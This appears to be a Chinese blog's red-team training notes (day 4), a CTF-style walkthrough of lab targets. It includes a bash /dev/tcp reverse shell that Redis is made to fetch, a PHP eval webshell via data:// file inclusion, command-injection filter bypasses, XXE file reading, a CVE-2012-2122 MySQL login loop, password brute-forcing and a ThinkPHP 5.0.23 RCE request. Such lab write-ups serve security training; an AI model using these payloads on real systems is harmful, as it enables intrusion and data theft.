红队培训---day4
redis一键利用工具
工具
下完要去RedisModulesSDK/文件夹make一下
(vpn分配的是虚拟网卡的ip)
反弹shell
先本地写个shell
1 | bash -c "bash -i >& /dev/tcp/192.168.198.48/404 0>&1" |
然后本地开一个http服务
让redis下载本地shell
监听,反弹shell
练习
http://10.3.4.96:10011/ (爆破)


http://10.3.4.96:10012 (文件包含)
直接data协议写shell了
1 | http://10.3.4.96:10012/?demo=data://text/plain,<?=eval($_POST[1]);?> |
然后post传参
1 | 1=system('tac fl4gisisish3r3.php'); |
http://10.3.4.96:10013/ (命令执行)
空格被过滤,用%09绕过
1 | ip=127.0.0.1%7Ctac%09/f41ag |

http://10.3.4.96:10014/ (文件上传)
服务端遇到php会替换为空,可以双写绕过
然后执行命令

http://10.3.4.96:10015/ (xxe)
文件读取
1 | <?xml version='1.0'?> |

10.3.4.96:10016 (mysql)
fscan扫出来
法一:打cve-2012-2122
那就打cve-2012-2122
1 | for i in `seq 1 1000`;do mysql -uroot -pwrong -h 10.3.4.96 -P10016 ;done |

然后直接读数据库里的flag
法二:fscan爆破密码
1 | ./fscan -h 10.3.4.96:10016 -m mysql |
扫出弱口令
然后直接登录数据库就行
http://10.3.4.96:10017/ (think v5.0.23)
照着poc打就行
1 | POST /index.php?s=captcha HTTP/1.1 |

http://10.3.4.96:10018 (纯签到题)

http://10.3.4.96:10019 (越权)
直接构造admin然后base64编码就行
然后进入到admin.php
然后就是命令执行,用$IFS$9绕过空格过滤
1 | POST /admin.php HTTP/1.1 |
http://10.3.4.96:10020/ (任意文件下载)
dirsearch扫到有个db.php
有个下载功能
1 | http://10.3.4.96:10020/down.php?path=db.php |
直接下载
扫目录发现有个/phpmyadmin
然后直接用这个账号和密码登录找到flag
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 lan1ocのblog!






![[记录]尝试shiro有key无链利用,但失败](/img/c1/3.webp)